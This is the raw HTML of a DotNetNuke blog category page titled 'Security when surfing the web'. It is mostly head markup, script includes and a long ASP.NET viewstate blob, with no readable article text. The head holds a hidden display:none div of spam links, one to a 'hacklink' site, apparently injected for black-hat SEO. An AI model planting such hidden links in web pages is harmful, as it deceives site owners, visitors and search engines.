

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dotnetnuke.lk/Blog/categoryid/283/Default
body_size: 140974
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Security when surfing the web — DotNetNuke Blog
</title><meta id="MetaDescription" name="DESCRIPTION" content="Security when surfing the web" /><meta id="MetaKeywords" name="KEYWORDS" content="DNN skin designer, DotNetNuke modules, .Net development company, .Net content management system, DNN module development, DotNetNuke module development, DNN application development, DNN development, DotNetNuke developer, DNN skin development, hire .Net developers, Hire DNN Developer, DNN web development,DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="© 2025 by Prasad Maduranga - WebStun Technologies All Rights Reserved" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DZ_ResponsiveImageSlider/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Gumbosoft.AjaxTabs/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/HTML/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WebStun004/skin.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/SunBlog/Themes/WebStunCleanBlog/Style.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?cdv=214" type="text/javascript"></script><script src="http://code.jquery.com/jquery-migrate-1.2.1.min.js?cdv=214" type="text/javascript"></script><script type="text/javascript">
	if (typeof jQuery == 'undefined') {document.write('<script src="/Resources/libraries/jQuery/01_09_01/jquery.js" type="text/javascript"></' + 'script>');}
</script><!--[if lte IE 7]><link id="style_ie7_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/style.ie7.css" /><![endif]--><link id="style_responsive_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/style.responsive.css" /><link id="favicon_ico" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/favicon.ico" /><link rel="contents" title="Archive" href="https://www.dotnetnuke.lk/Blog/archives/all" /><link type="application/rss+xml" rel="alternate" title="DotNetNuke Blog (RSS)" href="https://www.dotnetnuke.lk/Blog/rssid/5" /><link type="application/wlwmanifest+xml" rel="wlwmanifest" title="Windows live writer manifest" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/wlwmanifest.xml" /><link type="application/rsd+xml" rel="EditURI" title="RSD" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/Handlers/Rsd.aspx?id=5" /><link type="application/opensearchdescription+xml" rel="search" title="DotNetNuke DNN Skins Development Company | DNN Web Development Blog Search" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/Handlers/OpenSearch.aspx?id=83" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', '22']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        <div style="display: none;"><a href="https://www.ulutasnakliye.com/evden-eve-nakliyat/">Evden Eve Nakliyat</a>
<a href="https://tr.hacklink.co">hacklink</a>
</div>

		  <!-- Created by Prasad Maduranga - WebStun Technologies - http://www.webstun.com --><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width"><!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link href="/Portals/_default/Skins/WebStun004/favicon.ico" rel="shortcut icon" /><link href="/WebResource.axd?d=zF814OoL3VkwrXmG2J0wBZwlc00ovZxWDKuSY_Cxz5baKtdSvROUb4WbOO4NVw0RwhEL67Cj27Kou0YTELFHioCMqRXV7MMKBOci2BUdtZ2CQySne6mRZXE-7o0F7tpCTDtCWA2&amp;t=635361245380000000" type="text/css" rel="stylesheet" /></head>
<body id="Body" class="dnn6">
    <form method="post" action="/Blog/categoryid/283/Default" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState" id="dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState" value="{&quot;ActiveTabIndex&quot;:0,&quot;TabState&quot;:[true,true,true]}" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]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[base64]/+rpxYMO/Kvd84CoVHaDZnb4BvcgIS1N01pB4pxGhcAnSmZ4Xy4AIJBrSfFiJu6Uzd75wGx9dEO+5gm9n+0glkZ47x1PwcLlZnB5cVl1KFk+OTSD0J9riFgwG+QGChLJr2f7WS4iObH/hEsFFSmukvXuiYdYmhlsXOTsqLT79GJaKHMGTTo74r0sA2i5Qi4HhiTpivhNKf4j/IDh0wffVfvYZq1quf28cmOI2xp74wpNyJ2sT+6uIN7vHx5MC3VZDNUR1qUAITwvU981o8BA/XGvgEYD3lJ37wcAve3Yx5ihGdhtX92EWNhBGVey4/6DGNO6Xm73lhFXCBBJZeMI5ZlEPd1q/cIBNNdFn7D4E0LHo1OjJ9qe8sPw+q+yu2C11xn3nM/Pu0sNwpcHxHaBZ0ZI5ZrUeqtPN9DV9RLAbuZxX6u/Q7OhZDpEpqLqSOLKmkBqkKdw3Rwvrg57j53HfB0UdeesF304YZaGwdHKCPvbZxMCn0KxP9YboaQ1m3d5QSAV3HdVqCA454SaKnde4lqBD6Lrj5ChVJkGgZ3Z/HNEewoK8eeXxvA8fCDj/P9T3kw8GbB/g1Yk1/9ZUwKboC0dIWEsjJBeU5UU+o+iLD9l+9icibr6HVfNA8yVAnAPGJugm00P39ZibnDDBAfTxsN1js/Fqeg26WlK/GLrC/zeFO9ztwZjtSy91CNZM2z8cVS/GZL9f3CHlayXa5LwhA/xeDUGW3dzIcTRnjMcSCD/+n8sKWL/6u9lSDcx6YCsXWKwE58ZMg4zNhGMpC1yAljB/PA/Nf+yUemyE5w+kD/ynzRNeX/L+Os0xYy7X/gqDnqSmOHRIPcOfS+dD+r5e7wYs7LNSD/mFaCCiLKjNq2GKForjKOgUZjN/hTxqWd6xnUd7kWBtYFTH+3D4YS+3VtbsvSk0AAiBH1xqA9dG1mbdP8rEKC/8JJKUFzFja56jWUlEBh7GuwWIU1BOx39sDo2/oW8tF5aCo/J7Vr6Lq/vC5xGD9FXPsI9yIjzoEnTwMmSuB1Y+ZllNAPA0SMkJgo2g75o2GRXP9v4nr43d4xFUxLy506/8pBJR4weMBQY+Wj2b2zGThtbIe3EPu6OV4TXcW5GM7togowLyftw4eOKnDyb7zao5E2OVulqRKaAvrbVrTwNtdXa/E3OKxwhyp2R4V5hkTZrYKsCoTjZyeNDPl7xBFyBZ/ZVAOAeHullSPm8Sj70L7bv0Vjp4AcWLfZ3m3V5WxCUn5fm/[base64]/o6PI2b2d2lKlQxAbdnaGnYamWd7GOzteWvxVaNmUWpI5HMTSWV2rnsd9YUeEJINgFUJzF1dvd67eqFhooSJ5y5lG7SDdvt3YYzytJFTJrj7W17B2iKa/5+X080Cccy2qJyAKcYdkttqzjCoMkb3wQSw6DJUZ+Vs3Up3pGBDZEYH0/+hDUBvtdBfMjKtxP3lVAyqoA/N1EMRWisBzCzpocB8CIwG2NR/qdVAb6oK9+f+1CN/EyKYUXQTEgEiOsQOJo0BT1k1WK/Mz0DJ5Dki/BHwd/5miSwnLffOQ7bzPXl/mZkvjL0tlAEaWG39ursZgW/[base64]/b2jVFMf6aVv89XD41OhY85cgwzOVgNqQuGpt7lEeiHtRJdNYP+eu0PGHrEVw3nBVSHMV/AnvCJ0nI3c1w72N/8/Hka5ntB8oUFT1HoDBxHpqpsIl+cxr5SNWEoIHx4Evjx47No6StEbLiSKlVd/[base64]/6IEJP6/IK1vW0cChNxdUQdcOkB71VQ2xm3LrMM9a4GNlqRr29BNXVhgVGLCFJ60oXIXHkleO0w9F3GP35mmBOWYhUFPb5dgZ/SqmN5jBywlUAicPjLoULfdVg7BKgxOScwdojIMdgPeCZ7XBs4lKTdCSmyjn+7F76K5hUt/[base64]/YNkMUD1tLh6Fez8MMwav5cfdizq8gxK9ctoGFMGX8AkQlVhs7cVfxH4uSQx7Uj+UfDY1HlSkrCPyqSig1H5k7fFae5/Y1Dom/jXE2ImeU7cwTDMTtnWzAogApwLw8X4PoGjut1B727tnTinI16EyuP803wmODTCuxu6VxdgNeXLneftqd2g3y9MJ/z4ucUCgUN07gMUZCNI7sqXqDwbZMeMw/1HbV5vWhQYu3uVptocoJlMnrrwxM9nvURPeHaTyaebBRfvKUgOd+uFfwns6CaTaqzjaofmYroFLmgVnMYrlhqNtmU1n/UXsRN2cgFHG4NQyWbKC4+Y64+mZAiyO0UXiqe0/[base64]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[base64]/cxB3zuor2/A6m0+x74dPdYiGxXEJpZP2eUFq7LTUOqG9k16Bdz4vehCBocPdFLBnsWphrcVv/4uSQzhlro6olUxG3F9qVy2RPV4j5qXizo55k9AQv2yxbb6C2dZCUUuhlZX33to4S+rQI8QLZfr0HBEE0X44ySIy7Y8VxeVLlp0sDlMbA33UpDOursWgq/C/Sw8JvJNKoSXDuhXgOr14rBLZ0xFua6AixNEctVS3PomDrbGHIgVm02StlzF44DWTZDZPNxvAhgIHHx2uWYJG1XCEtcD98xXZ/2BlaEAB2pGk74QlCN4awsSOZGX0QGZzNxPC59UrxNxE+MDE6uQ34dm/r9DAQ5xKdMVECehMs/DqMBQtXAUPjv+zLzmN7NjY5XqBoDn7toN0aAm53jfB2k8LisKIIEdUxT8GRn29IE8q7wrZA3xbqi3REOc6ei4bwLhj2OovqoAF6xwKoBrqOoZFfNfGOXUzW7WUb/FFsd2QfnwaWB/yOncs20jADqZBJNqjHOlQ2UFr6nrs0BsH1CxIqeSJd+s8y0dQXQOVHqS3mHTcUKBgDLuqv4XMFdB7MFVopB8xz02XP7Ii2vgzTPhd+7S2fuIGmEHeuXgGg0GKnKqDCMUnFBX6vRNdoBXWTwo4vJqoN2ITUBFRwsuySs8zuzaLZifZQYz3cfipA6gGV/Rp8W+gi6qWAiSQZwqUS2zRzOUc+aGsboEeVl4jmKoUWdWLnwu4pDwYF9aLACYHMyFQjeI1nK027qNGpcJCL2uZd7dlGIQyDXihIoy1NkuAxMxzp/KbV1n6PqE6DWus1zSQ7okKMbPuRJ5Ft5EpMaHz5wiiXmhNgYdlGs+p3AijcvwanCSZwJYqUA6kI8ocFvX1LkUU2sdIcO+F/Bksz2H/JsHWa7CHA04/[base64]//NMcfimSuTCFdfPHMJP4hAhr7vDYauRMy7JsoBGCpclbgMGDP7CBsv8HSpalAwbfwTU+3XiXp5trSzvgGMd1hw8Oz7OfjADrA6fCXyAtI/VfRjrXNR4tznzopOb4Sen/wtt3SCGg8FJdMcanvf+8z/HnRrDwt4AjdPvggDVi+qxaIhClbPnwF74x+8n8eXvFstQ2ZyE2jhibN7d/[base64]//OPPkaiDYk6cS/ivKuUjQ4NazppbCoeFVG4oxhto4pw5/DKbYUfhd47tz7jvhW8AVYEdd8apgcrWSsY/KyCRA1yR+lzNfQO7opUWA0q4n2BN/C6xkN1A3+PmBeZ3S5PbyfGKCnsO6KlTFlwf2bLm9kVUAD4y1PFT9A2f9Jfp